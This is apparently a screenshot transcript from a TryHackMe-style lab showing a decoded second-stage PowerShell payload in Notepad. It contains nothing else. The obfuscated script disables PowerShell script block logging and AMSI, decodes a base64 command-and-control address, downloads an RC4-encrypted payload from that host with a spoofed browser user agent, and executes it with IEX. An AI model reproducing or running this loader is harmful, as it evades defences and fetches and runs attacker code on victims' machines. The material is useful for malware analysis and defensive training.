 THM-RDPs
decoded_second_payload - Notepad
File Edit Format View Help
kill (Get-Process ).Id -force; Remove-Item -path ;IF($PSVErSIONTABlE.PSVErsIoN.MAJOr -GE 3){$fff6=
[ref].ASsemBLy.GetTypE('System.Management.Automation.Utils')."GetFie`ld"('cachedGroupPolicySettings','N'+'onPublic,Static');If($ffF6){$B9BE=$fFf6.GETValUe
($NULL);If($B9bE['ScriptB'+'lockLogging']){$B9Be['ScriptB'+'lockLogging']['EnableScriptB'+'lockLogging']=0;$b9Be['ScriptB'+'lockLogging']
['EnableScriptBlockInvocationLogging']=0}$vAl=[COLlECtiOnS.GEnErIc.DIcTIoNARy[STrinG,SyStEM.OBjecT]]::nEw();$Val.ADD('EnableScriptB'+'lockLogging',0);
$VAL.ADd('EnableScriptBlockInvocationLogging',0);$b9bE['HKEY_LOCAL_MACHINE\Software\Policies\Microsoft\Windows\PowerShell\ScriptB'+'lockLogging']=$VAl}ElSE
{[SCRipTBlock]."GeTFie`ld"('signatures','N'+'onPublic,Static').SETVaLue($nULl,(New-OBjECt COLlectIoNs.GEnerIC.HaSHSeT[sTrIng]))}$Ref=[Ref].ASSEmbly.GeTType
('System.Management.Automation.Amsi'+'Utils');$REf.GEtFIELD('amsiInitF'+'ailed','NonPublic,Static').SetVaLUE($nuLl,$TruE);};
[SystEm.NET.SErVICEPoIntMAnAgeR]::ExPEcT100COnTInue=0;$27CE=NeW-OBJEct SYsTEm.NEt.WEBClIeNT;$u='Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0)
like Gecko';$ser=$([TExt.ENCoDiNg]::UNiCoDe.GETString([COnVeRt]::FrOMBAsE64STrINg
('aAB0AHQAcAA6AC8ALwAzADQALgAyADQANQAuADEAMgA4AC4AMQA2ADEAOgA5ADAAMAAxAA==')));$t='/admin/get.php';$27CE.HeadErs.ADD('User-Agent',$u);$27Ce.PrOxY=
[SySTEm.NET.WEBREqUesT]::DefAUltWEBPROXY;$27ce.PROXy.CrEDENTIals = [SyStem.NEt.CREdEnTiAlCAChE]::DEFAULTNeTwoRKCrEdenTiALS;$Script:Proxy = $27ce.Proxy;$K=
[SystEm.TeXT.EnCoDiNg]::ASCII.GeTBYTes('awXUDkit<oV9JcROL{%gQ.|3nHqMpA/l');$R={$D,$K=$ArGs;$S=0..255;0..255|%{$J=($J+$S[$_]+$K[$_%$K.COunT])%256;$S[$_],$S
[$J]=$S[$J],$S[$_]};$D|%{$I=($I+1)%256;$H=($H+$S[$I])%256;$S[$I],$S[$H]=$S[$H],$S[$I];$_-bXoR$S[($S[$I]+$S[$H])%256]}};$27CE.HeaDers.AdD
("Cookie","RjMeek=ZmQLHacMBXrLcB+VElvLcwO26EY=");$DatA=$27Ce.DOwnloAdDAtA($Ser+$T);$iv=$DaTA[0..3];$DatA=$dAtA[4..$Data.lENgth];-jOIN[CHAr[]](& $R $dAtA
($IV+$K))|IEX
Windows (CRLF)
Ln 1, Col 2005
100%